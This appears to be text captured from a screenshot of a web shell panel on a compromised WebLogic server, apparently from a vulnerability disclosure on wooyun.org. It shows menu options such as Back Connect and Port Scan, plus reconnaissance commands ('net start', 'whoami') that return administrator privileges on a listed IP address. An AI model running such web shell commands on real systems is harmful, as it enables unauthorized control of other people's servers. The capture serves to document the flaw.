 110.249.165.53:7002 (169.254.1.228)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > D:/install/weblogic/user_projects/domains/zxbb1_domain/servers/AdminSe Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
windows-9tdqlil\administrator